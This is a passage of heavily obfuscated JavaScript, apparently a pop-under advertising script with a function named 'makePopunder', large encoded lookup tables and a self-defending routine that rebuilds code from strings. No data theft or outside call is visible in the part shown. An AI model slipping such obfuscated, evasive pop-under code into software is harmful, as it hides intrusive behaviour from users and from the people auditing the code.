,BH.rd,BH.rb,BH.rX)+WV(BH.rf,BH.ry,BH.rz,BH.rx,BH.rK)+'g','uQKpy':Wn(BH.ri,BH.rJ,-BH.ro,-BH.rE,-BH.ru)+'t','qSsuS':WM(BH.rC,BH.rH,BH.rU,BH.rj,BH.rZ)+Wn(-BH.rY,-BH.rV,BH.rM,BH.rT,-BH.rn)+'d','jMmEF':Wn(-BH.rm,-BH.h7,BH.rg,-BH.rq,BH.L0)+'=/','JFfFA':WV(BH.L1,BH.L2,BH.L3,BH.L4,BH.L5),'jUFHw':WT(BH.L6,BH.L7,BH.L8,BH.L9,BH.Lh),'ScZdQ':WM(BH.S9,BH.Lt,BH.LA,BH.Le,BH.LW)+WV(BH.LQ,BH.Ll,BH.LO,BH.La,BH.Lk),'Zjyjb':WT(BH.LG,BH.LD,BH.LN,BH.Ls,BH.LP)+'me','FAViy':Wn(-BH.Lc,BH.LB,BH.LS,BH.Lw,BH.Lr)+Wm(BH.LL,BH.LF,BH.Lv,BH.Lp,BH.LR),'TptJf':WV(BH.LI,BH.Ld,BH.Lb,BH.LX,BH.Lf)+Wn(-BH.Ly,BH.Lz,-BH.Lx,-BH.LK,-BH.Li)+Wm(BH.LJ,BH.Lo,BH.LE,BH.Lu,BH.LC),'ppZUA':WM(BH.LH,BH.LU,BH.S9,BH.Lj,BH.LZ)+'ck','RKDfa':WT(BH.LY,BH.LV,BH.LM,BH.LT,BH.Ln)+'t','EqzTo':WM(BH.Lm,BH.Lg,BH.Lq,BH.F0,BH.F1)+'Of','KHTNZ':Wn(BH.F2,BH.F3,BH.F4,BH.F5,BH.F6),'QIMXl':Wm(BH.F7,BH.F8,BH.F9,BH.Fh,BH.Ft)+'w','DtMVw':WT(BH.BZ,BH.FA,-BH.Fe,BH.FW,BH.FQ)+WM(BH.Fl,BH.FO,BH.Fa,BH.Fk,BH.FG)+'er','atRNT':Wm(BH.FD,BH.FN,BH.Fs,BH.FP,BH.Fc),'aJDTp':WM(BH.FB,BH.FS,BH.Fw,BH.Fr,BH.FL)+Wm(BH.FF,BH.Fv,BH.h4,BH.Fp,BH.FR)+'e','XpFFq':Wn(BH.FI,BH.Fd,-BH.Fb,BH.FX,BH.Ff),'JwaQS':Wm(BH.Fy,BH.Fz,BH.Fx,BH.FK,BH.Fi)+Wm(BH.FJ,BH.Fo,BH.FE,BH.SE,BH.Fu)+'mk','KlRxG':Wm(BH.FC,BH.FH,BH.FU,BH.Fj,BH.FZ)+Wn(BH.FY,BH.FV,-BH.Si,BH.FM,BH.FT),'BZWeW':Wm(BH.Fn,BH.Fm,BH.Fg,BH.Fq,BH.v0)+Wm(-BH.v1,BH.v2,-BH.v3,BH.v4,BH.v5),'KqvfE':WV(BH.v6,BH.v7,BH.v8,BH.v9,BH.vh),'reYgI':WT(BH.SC,BH.vt,-BH.vA,-BH.ve,-BH.vW)+'nX','sEeYw':WT(BH.vQ,BH.vl,-BH.vO,BH.va,BH.vk)+WM(BH.vG,BH.Sr,BH.vD,BH.vN,BH.vs)+'k','epCBe':WT(BH.vP,BH.vc,BH.vB,BH.vS,BH.vw)+'IP','NPBoq':WM(BH.vr,BH.hR,BH.vL,BH.vF,BH.vv)+WT(BH.vp,BH.vR,BH.vI,BH.vd,BH.vb),'rVXzw':WV(BH.vX,BH.vf,BH.vy,BH.vz,BH.vx),'uFqJG':WM(BH.vK,BH.vi,BH.vJ,BH.vo,BH.vE)+WV(BH.vu,BH.vC,BH.vH,BH.vU,BH.vj)+'Ce','ezHgz':Wm(BH.vZ,BH.ry,BH.vY,BH.vV,BH.vM)+WV(BH.vT,BH.vn,BH.vm,BH.vg,BH.vq)+'d','DrdgY':function(e){return e();}},A=[t[Wm(BH.z,BH.p0,BH.p1,BH.p2,BH.p3)],t[WV(BH.SY,BH.p4,BH.p5,BH.p6,BH.p7)],t[WV(BH.p8,BH.p9,BH.ph,BH.pt,BH.pA)],t[WV(BH.pe,BH.pW,BH.pQ,BH.pl,BH.pO)],t[WT(BH.pa,BH.pk,BH.pG,BH.pD,BH.pN)],t[WM(BH.ps,BH.pP,BH.pc,BH.pB,BH.pS)],t[Wm(BH.pw,BH.hh,BH.pr,BH.pL,BH.pF)],t[WT(BH.pv,BH.pp,BH.pR,BH.pI,BH.pd)],t[WV(BH.pb,BH.pX,BH.pf,BH.py,BH.pz)],t[Wm(BH.px,BH.pK,BH.SM,BH.pi,BH.pJ)],t[Wn(-BH.po,-BH.pE,-BH.pu,-BH.pC,-BH.pH)],t[WT(BH.pU,BH.pj,BH.pZ,BH.pY,BH.c)],t[Wn(BH.pV,BH.pM,-BH.pT,-BH.pn,BH.pm)],t[Wm(BH.pg,BH.y,BH.pq,BH.LJ,BH.R0)],t[Wm(BH.R1,BH.R2,BH.w8,BH.R3,BH.pl)],t[WM(BH.R4,BH.R5,BH.R6,BH.R7,BH.R8)],t[WV(BH.R9,BH.Rh,BH.Rt,BH.RA,BH.Re)],t[WV(BH.RW,BH.RQ,BH.Rl,BH.RO,BH.Ra)],t[Wm(BH.wX,BH.Rk,BH.RG,BH.RD,BH.RN)],t[Wm(BH.Rs,BH.RP,BH.Rc,BH.RB,BH.RS)],t[WM(BH.Rw,BH.Rr,BH.RL,BH.RF,BH.Rv)],t[WV(BH.Rp,BH.RR,BH.RI,BH.Rd,BH.Rb)],t[WT(BH.RX,BH.Rf,BH.Ry,BH.Rz,BH.Rx)],t[Wn(BH.RK,BH.Ri,BH.RJ,BH.Ro,BH.RE)],t[WV(BH.Ru,BH.RC,BH.RH,BH.RU,BH.Rj)],t[Wn(BH.RZ,BH.RY,-BH.FI,BH.RV,-BH.RM)],t[WM(BH.RT,BH.Rn,BH.Rm,BH.Rg,BH.Rq)],t[Wn(BH.I0,-BH.I1,BH.I2,BH.I3,BH.I4)],t[WV(BH.I5,BH.I6,BH.I7,BH.py,BH.I8)],t[WV(BH.I9,BH.Ih,BH.It,BH.IA,BH.Ie)],t[Wn(BH.IW,-BH.IQ,BH.Il,BH.IO,BH.Ia)],t[WT(BH.Ik,BH.IG,BH.ID,BH.S2,BH.LA)],t[WV(BH.vE,BH.IN,BH.Is,BH.IP,BH.Ic)],t[Wn(BH.IB,BH.IS,BH.Iw,-BH.Ir,BH.IL)],t[WV(BH.IF,BH.ID,BH.Iv,BH.SO,BH.Ip)],t[WM(BH.IR,BH.II,BH.Id,BH.Ib,BH.IX)],t[Wn(BH.If,-BH.Iy,BH.RZ,BH.Iz,-BH.Ix)],t[Wm(BH.IK,BH.Ii,BH.u,BH.IJ,BH.Io)],t[WV(BH.IE,BH.Iu,BH.IC,BH.IH,BH.IU)],t[WT(BH.Ij,BH.IZ,BH.IY,BH.IV,BH.IM)],t[Wn(-BH.IT,-BH.In,-BH.Im,-BH.C,-BH.Ig)],t[WM(BH.A,BH.Iq,BH.d0,BH.I0,BH.d1)],t[WT(BH.d2,BH.d3,BH.Il,BH.d4,BH.d5)],t[Wm(BH.d6,BH.Ir,BH.d7,BH.d8,BH.RF)],t[WM(BH.d9,BH.vM,BH.dh,BH.dt,BH.dA)],t[WM(BH.de,BH.dW,BH.dQ,BH.dl,BH.dO)],t[WV(BH.da,BH.dk,BH.dG,BH.dD,BH.dN)],t[WM(BH.ds,BH.dP,BH.dc,BH.dB,BH.dS)],t[WT(BH.Lu,BH.dw,BH.dr,BH.dL,BH.dF)],t[Wm(BH.dv,BH.dp,BH.dR,BH.dI,BH.dd)],t[WV(BH.db,BH.dX,BH.df,BH.dy,BH.dz)]];function WV(t,A,e,l,O){return hj(A-By.t,t,e-By.A,l-By.e,O-By.l);}function WT(t,A,e,l,O){return hC(t-Bz.t,e,e-Bz.A,l-Bz.e,t-Bz.l);}function Wn(t,A,e,l,O){return hH(t-Bx.t,O- -Bx.A,e-Bx.e,e,O-Bx.l);}_0x21e5=function(){var BE={t:0x121,A:0x1d1,e:0x141,l:0x74},BJ={t:0x1bc,A:0x49,e:0x7b,l:0x27c};function Wg(t,A,e,l,O){return WV(O,l- -BK.t,e-BK.A,l-BK.e,O-BK.l);}function Q1(t,A,e,l,O){return WM(t-Bi.t,A-Bi.A,A,l-Bi.e,l- -Bi.l);}function Wq(t,A,e,l,O){return Wn(t-BJ.t,A-BJ.A,O,l-BJ.e,e-BJ.l);}function Q2(t,A,e,l,O){return Wn(t-Bo.t,A-Bo.A,e,l-Bo.e,O-Bo.l);}function Q0(t,A,e,l,O){return WT(t- -BE.t,A-BE.A,O,l-BE.e,O-BE.l);}if(t[Wg(Bu.t,Bu.A,Bu.e,Bu.l,Bu.O)](t[Wg(Bu.a,Bu.k,Bu.G,Bu.D,Bu.N)],t[Wg(Bu.s,Bu.P,Bu.c,Bu.B,Bu.S)])){var l;try{var O=fZnfzn[Wq(Bu.w,Bu.r,Bu.L,Bu.F,Bu.v)](a,fZnfzn[Q1(Bu.p,Bu.R,Bu.I,Bu.d,Bu.b)](fZnfzn[Q0(Bu.X,-Bu.f,Bu.y,-Bu.z,Bu.x)](fZnfzn[Q1(Bu.K,Bu.i,Bu.J,Bu.o,-Bu.E)],fZnfzn[Wg(Bu.u,Bu.C,Bu.H,Bu.U,Bu.j)]),');'));l=fZnfzn[Q0(Bu.Z,Bu.Y,Bu.V,Bu.M,Bu.T)](O);}catch(a){l=G;}l[Wq(Bu.n,Bu.m,Bu.g,Bu.q,Bu.h0)+Wg(Bu.h1,Bu.h2,Bu.h3,Bu.h4,Bu.h5)+'l'](O,0x51*0x67+0xf8d+-0x4*0x821);}else return A;};function WM(t,A,e,l,O){return hC(t-BC.t,e,e-BC.A,l-BC.e,O-BC.l);}return t[WM(BH.dx,BH.dK,BH.di,BH.IW,BH.dJ)](_0x21e5);}function hH(t,A,e,l,O){var BU={t:0x14e};return Q(A- -BU.t,l);}function makePopunder(A){var vT={t:0x620,A:0x71c,e:0x7a0,l:0x7af,O:0x73a,a:0x24a,k:0x22f,G:0x408,D:0x11c,N:0x394,s:0x316,P:0x268,c:0x2ce,B:0x2da,S:0x2f,w:0x5e1,r:0x758,L:0x88d,F:0x98b,v:0x809,p:0x4dc,R:0x453,I:0x4c3,d:0x499,b:0x625,X:0x5f8,f:0x512,y:0x5fb,z:0x689,x:0x28a,K:0x39f,i:0x169,J:0x14e,o:0x388,E:0x145,u:0x57e,C:0x5e4,H:0x33b,U:0x625,j:0x6df,Z:0x5b6,Y:0x4f4,V:0x87c,M:0x4e2,T:0x7b0,n:0x694,m:0xbb9,g:0x955,q:0xa22,h0:0x913,h1:0x10a,h2:0x1a3,h3:0xa9,h4:0x1e9,h5:0x150,h6:0x3a6,h7:0x4b9,h8:0x296,h9:0x15c,hh:0x643,ht:0x5d1,hA:0x90b,he:0x8e9,hW:0x565,hQ:0x81d,hl:0x8bb,hO:0x7f1,ha:0x9bf,hk:0xa59,hG:0x833,hD:0x763,hN:0x59f,hs:0x708,hP:0x5b9,hc:0x9c4,hB:0x124,hS:0x3e0,hw:0x22f,hr:0x47b,hL:0x1b4,hF:0x6cd,hv:0x569,hp:0x404,hR:0x8e7,hI:0x963,hd:0x19d,hb:0x15e,hX:0xc0,hf:0x285,hy:0xb5,hz:0x6ab,hx:0x49c,vn:0x46c,vm:0x5ea,vg:0x579,vq:0x2a1,p0:0x2c3,p1:0x58,p2:0xfc,p3:0x41e,p4:0x437,p5:0x301,p6:0x26e,p7:0xd2,p8:0x321,p9:0x6c0,ph:0x6bf,pt:0x7e2,pA:0x5c6,pe:0x474,pW:0x6ed,pQ:0x6f9,pl:0x42b,pO:0x398,pa:0x6e8,pk:0x17f,pG:0x204,pD:0x1c0,pN:0x3a3,ps:0x894,pP:0xb2d,pc:0x971,pB:0x7e3,pS:0x766,pw:0x4f9,pr:0x4db,pL:0x425,pF:0x65a,pv:0x60d,pp:0x32,pR:0x15b,pI:0x28d,pd:0x143,pb:0x221,pX:0x40,pf:0x23,py:0x45,pz:0x106,px:0x55f,pK:0x7ac,pi:0x3f8,pJ:0x6e4,po:0x4ba,pE:0x3f9,pu:0x480,pC:0x22d,pH:0x471,pU:0x8f8,pj:0x6b9,pZ:0x875,pY:0x653,pV:0x631,pM:0x6ea,pT:0x8be,pn:0x82d,pm:0xa5c,pg:0x8db,pq:0x72f,R0:0x943,R1:0x959,R2:0x5c2,R3:0x588,R4:0x375,R5:0x448,R6:0x24d,R7:0x350,R8:0x44,R9:0x24f,Rh:0x157,Rt:0xf8,RA:0xc0,Re:0x17d,RW:0xd9,RQ:0x165,Rl:0x3e3,RO:0x149,Ra:0x4d6,Rk:0x4f6,RG:0x57b,RD:0x25f,RN:0x290,Rs:0x5d7,RP:0x499,Rc:0x3a7,RB:0x577,RS:0x66a,Rw:0xdb,Rr:0x367,RL:0x3af,RF:0x431,Rv:0x419,Rp:0x767,RR:0x7ea,RI:0x980,Rd:0x8e0,Rb:0x878,RX:0x668,Rf:0x618,Ry:0x47d,Rz:0x54f,Rx:0x44d,RK:0x424,Ri:0x337,RJ:0x23e,Ro:0x2be,RE:0x42d,Ru:0x6a0,RC:0x49d,RH:0x1f5,RU:0x163,Rj:0x2ff,RZ:0x426,RY:0x3eb,RV:0x510,RM:0x16a,RT:0x2ac,Rn:0x33,Rm:0x1b5,Rg:0x38,Rq:0x22,I0:0x412,I1:0x6c5,I2:0x200,I3:0x528,I4:0x3bb,I5:0x296,I6:0x4b6,I7:0x290,I8:0x5ca,I9:0x46a,Ih:0x71e,It:0x7d6,IA:0xade,Ie:0x986,IW:0x9a0,IQ:0x7e3,Il:0x73d,IO:0xb20,Ia:0x9f7,Ik:0x8a7,IG:0x1bc,ID:0x1a5,IN:0x6b,Is:0x320,IP:0x8b,Ic:0x4d4,IB:0x33a,IS:0x3ea,Iw:0x4e3,Ir:0x4ca,IL:0x104,IF:0x1f1,Iv:0x160,Ip:0xd8,IR:0xd2,II:0x81a,Id:0x9fb,Ib:0x876,IX:0x622,If:0x827,Iy:0x63e,Iz:0x47d,Ix:0x87a,IK:0x449,Ii:0x4f7,IJ:0x98,Io:0x34,IE:0x1a6,Iu:0x17b,IC:0xce,IH:0x6ed,IU:0x5d6,Ij:0x538,IZ:0x5e4,IY:0x7f9,IV:0x2c3,IM:0x4a2,IT:0x428,In:0x4d0,Im:0x353,Ig:0xa7,Iq:0x2bd,d0:0x85,d1:0x199,d2:0x385,d3:0x26d,d4:0x13,d5:0x120,d6:0xab,d7:0x1bc,d8:0x326,d9:0x415,dh:0x3da,dt:0x461,dA:0x260,de:0x802,dW:0x707,dQ:0x47c,dl:0x86f,dO:0x1df,da:0x320,dk:0x68,dG:0x2cb,dD:0x21f,dN:0x1ab,ds:0x1ee,dP:0x416,dc:0x57,dB:0x468,dS:0x775,dw:0x6f0,dr:0x493,dL:0x702,dF:0x553,dv:0x7da,dp:0xa93,dR:0xa94,dI:0x5cb,dd:0x8a2,db:0x793,dX:0x7cb,df:0x6be,dy:0x7e2,dz:0x7c7,dx:0xa4e,dK:0xa4a,di:0x664,dJ:0x219,dE:0x245,du:0x89,dC:0x113,dH:0xe7,dU:0x26b,dj:0x366,dZ:0x127,dY:0x3c9,dV:0x3a4,dM:0x12d,dT:0x1a,dn:0x125,dm:0x1fc,dg:0x1a0,dq:0x8c7,b0:0x9f5,b1:0xa7b,b2:0xa10,b3:0x8c4,b4:0x2e3,b5:0x58d,b6:0x75a,b7:0x43e,b8:0x49b,b9:0x436,bh:0x561,bt:0x3c3,bA:0x103,be:0x5f6,bW:0x41b,bQ:0x664,bl:0x7f8,bO:0x63e,ba:0x578,bk:0x7c2,bG:0x697,bD:0x8df,bN:0x5a2,bs:0x9c1,bP:0x2ce,bc:0x255,bB:0x55,bS:0x3cd,bw:0x583,br:0x518,bL:0x4d7,bF:0x51c,bv:0x129,bp:0x379,bR:0x4fa,bI:0x248,bd:0x458,bb:0x68a,bX:0x76b,bf:0x88a,by:0x6ab,bz:0x7a3,bx:0x31f,bK:0xa0,bi:0x9c,bJ:0xb5,bo:0x4ea,bE:0x6b8,bu:0x59a,bC:0x624,bH:0x5e2,bU:0x916,bj:0x734,bZ:0xbb8,bY:0x830,bV:0x51f,bM:0x4ca,bT:0x3d7,bn:0x4b4,bm:0x2e5,bg:0x5ab,bq:0x550,X0:0x80d,X1:0x7cf,X2:0x2d8,X3:0x17c,X4:0xc2,X5:0x4b,X6:0x13d,X7:0x60,X8:0x9a,X9:0x1a4,Xh:0x156,Xt:0x1bf,XA:0x29f,Xe:0xf4,XW:0xf7,XQ:0x14e,Xl:0x500,XO:0x391,Xa:0x532,Xk:0x497,XG:0x722,XD:0x465,XN:0x672,Xs:0x74a,XP:0x3cb,Xc:0x2ae,XB:0x55d,XS:0x30,Xw:0x172,Xr:0x188,XL:0xc7,XF:0x2d,Xv:0xed,Xp:0x8a,XR:0x185,XI:0x4b2,Xd:0x4e9,Xb:0x42c,XX:0x344,Xf:0x799,Xy:0x1da,Xz:0x288,Xx:0x1be,XK:0x1ae,Xi:0x3fa,XJ:0x269,Xo:0x110,XE:0x313,Xu:0x18,XC:0x5e7,XH:0x761,XU:0x6f8,Xj:0x5fb,XZ:0x630,XY:0x64a,XV:0x499,XM:0x68d,XT:0x8f2,Xn:0x24b,Xm:0x4b1,Xg:0x350,Xq:0x2e6,f0:0x549,f1:0xb3,f2:0x103,f3:0x159,f4:0x9,f5:0x791,f6:0x6a5,f7:0x71b,f8:0x933,f9:0x688,fh:0x4ae,ft:0x2e5,fA:0x3bd,fe:0x377,fW:0x357,fQ:0x55f,fl:0x399,fO:0x2a9,fa:0x4fc,fk:0x6c5,fG:0x8c6,fD:0x70d,fN:0x4fe,fs:0x202,fP:0x314,fc:0x599,fB:0x278,fS:0x2dc,fw:0x463,fr:0x530,fL:0x452,fF:0x4e3,fv:0x64e,fp:0x621,fR:0x3b0,fI:0x3c5,fd:0x485,fb:0x867,fX:0x7de,ff:0x60e,fy:0xa2e,fz:0x7a7,fx:0x5b1,fK:0x4b7,fi:0x864,fJ:0x498,fo:0x6ee,fE:0x5c9,fu:0x5d3,fC:0x42e,fH:0x9ae,fU:0x706,fj:0x43a,fZ:0x691,fY:0x7d0,fV:0x2f4,fM:0x6c7,fT:0x43f,fn:0x567,fm:0x3a5,fg:0x638,fq:0x4b5,y0:0x317,y1:0x295,y2:0x4ea,y3:0x781,y4:0x7c2,y5:0x7f1,y6:0x4ef,y7:0x34a,y8:0x1d1,y9:0x228,yh:0x3ce,yt:0x7f3,yA:0x537,ye:0x52e,yW:0x7ee,yQ:0x7db,yl:0x872,yO:0x75a,ya:0x911,yk:0x7b5,yG:0x6e5,yD:0x72e,yN:0x650,ys:0x96d,yP:0x745,yc:0x435,yB:0x570,yS:0x45f,yw:0x3e8,yr:0x5a2,yL:0x43d,yF:0x34e,yv:0x121,yp:0x1d0,yR:0x235,yI:0x16e,yd:0x1dd,yb:0x6e,yX:0x207,yf:0x258,yy:0x78b,yz:0xa74,yx:0xa96,yK:0x7ef,yi:0x1b8,yJ:0x3ce,yo:0x5d3,yE:0x5a9,yu:0x3e9,yC:0x792,yH:0x6ec,yU:0x682,yj:0x517,yZ:0x99d,yY:0x647,yV:0x44e,yM:0x4dc,yT:0x5ff,yn:0x866,ym:0x601,yg:0x33c,yq:0x615,z0:0x3b1,z1:0x516,z2:0x218,z3:0x30d,z4:0x5f9,z5:0x2ee,z6:0x4f3,z7:0x57e,z8:0x33a,z9:0x661,zh:0x4f8,zt:0x687,zA:0x5fb,ze:0x415,zW:0xfd,zQ:0x28b,zl:0x3bf,zO:0x233,za:0x35b,zk:0x536,zG:0x6ad,zD:0x459,zN:0x82f,zs:0x69a,zP:0xfa,zc:0x1fa,zB:0x100,zS:0x266,zw:0x2aa,zr:0x21,zL:0x13e,zF:0x20,zv:0x16a,zp:0x6f7,zR:0x762,zI:0x959,zd:0x5e8,zb:0x774,zX:0x6de,zf:0x92e,zy:0x7bb,zz:0x604,zx:0x7ee,zK:0x923,zi:0x6df,zJ:0x5e6,zo:0x98c,zE:0x32f,zu:0x341,zC:0x840,zH:0x5f9,zU:0x7ce,zj:0x611,zZ:0x9ff,zY:0x961,zV:0x739,zM:0x214,zT:0x1a2,zn:0x46,zm:0x1ee,zg:0x66f,zq:0x633,x0:0x78d,x1:0x980,x2:0x1b7,x3:0x23b,x4:0x311,x5:0x3af,x6:0x723,x7:0x70a,x8:0x96f,x9:0x5a1,xh:0x90d,xt:0x0,xA:0x254,xe:0x68,xW:0x34c,xQ:0x121,xl:0x647,xO:0x713,xa:0x6f1,xk:0x8f5,xG:0xb50,xD:0x63f,xN:0x8ef,xs:0x743,xP:0xd6,xc:0x135,xB:0x2d1,xS:0x9a,xw:0x2b4,xr:0x402,xL:0x5f9,xF:0x462,xv:0x279,xp:0x81,xR:0x200,xI:0x352,xd:0x13a,xb:0x50f,xX:0x3d5,xf:0x2d4,xy:0x541,xz:0x151,xx:0x371,xK:0x27e,xi:0x4cc,xJ:0xc,xo:0x19f,xE:0x8a,xu:0x19,xC:0x79,xH:0x2a8,xU:0x563,xj:0x701,xZ:0x3cd,xY:0x4c2,xV:0xa78,xM:0xa03,xT:0xb31,xn:0x904,xm:0x195,xg:0x6ac,xq:0x49d,K0:0x573,K1:0x282,K2:0x2fe,K3:0x598,K4:0x422,K5:0x630,K6:0x3de,K7:0x1cd,K8:0x5ad,K9:0x494,Kh:0x99,Kt:0x285,KA:0x212,Ke:0xe2,KW:0x944,KQ:0x645,Kl:0x733,KO:0xa02,Ka:0x7e0,Kk:0x4df,KG:0x363,KD:0x646,KN:0x663,Ks:0x508,KP:0x588,Kc:0x4a6,KB:0x33e,KS:0x794,Kw:0x514,Kr:0x50d,KL:0x3d3,KF:0x617,Kv:0x619,Kp:0x433,KR:0x358,KI:0x1f6,Kd:0x459,Kb:0x140,KX:0x4f3,Kf:0x270,Ky:0x2e1,Kz:0x5b5,Kx:0x7a1,KK:0x5d9,Ki:0x67d,KJ:0x812,Ko:0x120,KE:0x5d,Ku:0x1e0,KC:0x42f,KH:0x244,KU:0x40b,Kj:0x1f8,KZ:0x21b,KY:0xae0,KV:0x983,KM:0x8aa,KT:0x5ea,Kn:0x821,Km:0x460,Kg:0x69c,Kq:0x4d9,i0:0x961,i1:0x421,i2:0x7eb,i3:0xa11,i4:0x592,i5:0x86e,i6:0x8c8,i7:0x78,i8:0x2b8,i9:0xf2,ih:0x152,it:0x289,iA:0x5bd,ie:0x5bb,iW:0x5de,iQ:0x551,il:0x4fb,iO:0x2a1,ia:0x782,ik:0x433,iG:0xb8,iD:0x1e0,iN:0x54,is:0x2ca,iP:0x77,ic:0x43b,iB:0x5a2,iS:0x1a7,iw:0x2b8,ir:0x51b,iL:0x56d,iF:0x65c,iv:0x34e,ip:0x159,iR:0x422,iI:0x1cb,id:0x590,ib:0x39f,iX:0x39,iy:0x292,iz:0x9d,ix:0x2a7,iK:0x105,ii:0x94,iJ:0x59,io:0x82,iE:0x5f,iu:0x5e0,iC:0x5fa,iH:0x771,iU:0x325},vM={t:0x5e6,A:0xae,e:0x349,l:0x311,O:0x28d,a:0x76a,k:0x5ae,G:0x6a7,D:0x6c7,N:0x785,s:0x80e,P:0x5de,c:0x5d2,B:0x5ba,S:0x6d6,w:0x612,r:0x5ad,L:0x7bc,F:0x36c,v:0x5ff,p:0x8f7,R:0x8a7,I:0x9ea,d:0x823,b:0x7e4,X:0x5c1,f:0x6ec,y:0x6c4,z:0x756,x:0x432,K:0xd9,i:0x59d,J:0x339,o:0xb9,E:0x83,u:0x828,C:0x6e3,H:0x8f5,U:0x551,j:0x5e0,Z:0x9f4,Y:0xa11,V:0x775,M:0x86d,T:0x834,n:0x64e,m:0x5c4,g:0x538,q:0x37b,h0:0x658,h1:0x57a,h2:0x6b0,h3:0x472,h4:0x3f0,h5:0x535,h6:0x4ff,h7:0x6d4,h8:0x78a,h9:0x741,hh:0x595,ht:0x6a6,hA:0x628,he:0x8be,hW:0x714,hQ:0x60c,hl:0x797,hO:0x52f,ha:0x58e,hk:0x6f9,hG:0x891,hD:0x5ca,hN:0x871,hs:0x70c,hP:0x799,hc:0x75f,hB:0x5b5,hS:0x4ea,hw:0x6ea,hr:0x32f,hL:0x612,hF:0x5de,hv:0x840,hp:0x4a1,hR:0x3cb,hI:0x597,hd:0x59b,hb:0x2e9,hX:0x720,hf:0x38d},vE={t:0x1cc,A:0x2dd,e:0x2c4,l:0x1d8,O:0x2b0},vi={t:0x139,A:0x9a,e:0x1d,l:0x126},vK={t:0xf5,A:0x2a2,e:0x171,l:0x86},vy={t:0x1d7,A:0x84,e:0x10c,l:0x1b5},vf={t:0x970,A:0x887,e:0x74d,l:0xb11,O:0xa6b,a:0x71d,k:0x7b6,G:0x72f,D:0x6b0,N:0x749,s:0x2a8,P:0x2bd,c:0x370,B:0x76f,S:0x52f,w:0x157,r:0x626,L:0x29c,F:0x67d,v:0x406,p:0x18d,R:0x36d,I:0xd4,d:0xae,b:0x243,X:0xa58,f:0x85b,y:0x9f9,z:0x8b7,x:0x597,K:0x404,i:0x5dc,J:0x84f,o:0x35f,E:0x745,u:0x5fc,C:0x675,H:0x99b,U:0x7a9,j:0x9c0,Z:0x5c6,Y:0x362,V:0x2f1,M:0x3c8,T:0x36e,n:0x76c,m:0x34c,g:0x603,q:0x534,h0:0x6f0,h1:0x4f1,h2:0x21b,h3:0x47f,h4:0x29b,h5:0x4b9,h6:0x564,h7:0x49c,h8:0x7cc,h9:0x6db,hh:0x806,ht:0x395,hA:0x526,he:0x3e6,hW:0x39e,hQ:0x4cf,hl:0x7f6,hO:0x6ae,ha:0x924,hk:0x7c4,hG:0x9ea,hD:0x88c,hN:0x7b8,hs:0xb3d,hP:0x6f6,hc:0x68a,hB:0x281,hS:0x36f,hw:0x500,hr:0x532,hL:0x5e1,hF:0x88d,hv:0x5fe,hp:0x646,hR:0x87c,hI:0x642,hd:0x498,hb:0x6c9,hX:0x45e,hf:0x85f,hy:0x571,hz:0x819,hx:0x635,vy:0x56f,vz:0x8ce,vx:0x8af,vK:0x664,vi:0x75e,vJ:0x7c5,vo:0x5d4,vE:0x328,vu:0x20a,vC:0x351,vH:0x281,vU:0x52e,vj:0x8e8,vZ:0x6e3,vY:0xb86,vV:0x86e,vM:0x8eb,vT:0x979,vn:0x8fd,vm:0x2d7,vg:0xd4,vq:0x1dd,p0:0x324,p1:0x219,p2:0x543,p3:0x53f,p4:0x75f,p5:0x729,p6:0x6bd,p7:0x64e,p8:0x453,p9:0x48d,ph:0x68f,pt:0xaf0,pA:0x7f4,pe:0x842,pW:0xa19,pQ:0xa9f,pl:0x3d6,pO:0x36a,pa:0x7a6,pk:0x507,pG:0x7b1},vv={t:0xdd,A:0x283,e:0x1aa,l:0x1c8},vL={t:0x968,A:0x406,e:0x51a,l:0x673,O:0x69e},vw={t:0x32d,A:0xb2,e:0x1ec,l:0x359,O:0x13d},vN={t:0x99,A:0xb5,e:0x15,l:0xd1},vD={t:0x1b6,A:0x55,e:0x105,l:0x100},vG={t:0x79,A:0x5e7,e:0x6d,l:0x12c},vk={t:0x8ca,A:0x75b,e:0xb5a,l:0x93e,O:0x6e2,a:0x114,k:0x34d,G:0x1a0,D:0x2fd,N:0x2b4,s:0x55,P:0x267,c:0x195,B:0xb4,S:0x70,w:0x1d2,r:0xc8,L:0x27c,F:0x2ae,v:0x23e,p:0x21d,R:0x314,I:0x5a7,d:0x63c,b:0x468,X:0x58d,f:0x53d,y:0x383,z:0x795,x:0x5a0,K:0x287,i:0x3d1,J:0x17a,o:0x1bd,E:0x14a,u:0x332,C:0x3db,H:0x2de,U:0x1ed,j:0x142},vW={t:0x68,A:0x8b,e:0x1d0,l:0x95},ve={t:0xab,A:0x1f0,e:0x4a,l:0x54d},vt={t:0x128,A:0x56,e:0x92,l:0x5be},vh={t:0x6a6,A:0x908,e:0x899,l:0x888,O:0x785,a:0x5f2,k:0x538,G:0x6c5,D:0x45e,N:0x338,s:0x22c,P:0x12c,c:0xea,B:0x1c8,S:0x84,w:0x430,r:0x46b,L:0x3af,F:0x5d2,v:0x28e,p:0x84a,R:0x80b,I:0x943,d:0x58a,b:0x7ef,X:0x337,f:0x175,y:0x85,z:0x324,x:0x1fa,K:0x689,i:0x438,J:0x3d4,o:0x5d8,E:0x3ba,u:0x50,C:0x292,H:0x98,U:0xf3,j:0x127,Z:0x2a1,Y:0x76,V:0x1f8,M:0x4c1,T:0x118,n:0x233,m:0x7f,g:0x8c,q:0x18f,h0:0x2a5,h1:0x2e3,h2:0x300,h3:0x238,h4:0x4b,h5:0x69,h6:0x2c5,h7:0x2f,h8:0x1,h9:0xf8,hh:0x28c,ht:0x207,hA:0x67e,he:0x47b,hW:0x73d,hQ:0x4cc,hl:0x401,hO:0x5cc,ha:0x3cc,hk:0x282,hG:0x3b7,hD:0x873,hN:0x5b3,hs:0x3bd,hP:0x383,hc:0x748,hB:0xb9,hS:0x15a,hw:0x141,hr:0x2d2,hL:0x40c,hF:0x505,hv:0x4a9,hp:0x2a8,hR:0x1cc,hI:0x1c2,hd:0x270,hb:0x25c,hX:0xe9,hf:0x38,hy:0x17,hz:0x7f0,hx:0x7ce,vt:0xae7,vA:0x80d,ve:0x86e,vW:0x713,vQ:0x4d7,vl:0x263,vO:0x61a,va:0x464,vk:0xa45,vG:0x7ed,vD:0x5fe,vN:0x71b,vs:0x5ec,vP:0x50e,vc:0x59d,vB:0x648,vS:0x73f,vw:0x791},v8={t:0xd,A:0x376,e:0x121,l:0x152},v7={t:0xa1,A:0x182,e:0xb8,l:0x102},v6={t:0xa8,A:0x18b,e:0x163,l:0x4e5},v5={t:0x68,A:0x9e,e:0xbd,l:0x1bb},v4={t:0x63b,A:0x641,e:0x5f8,l:0x543,O:0x688,a:0x270,k:0x3a1,G:0x138,D:0x4e5,N:0x396,s:0x906,P:0x9f8,c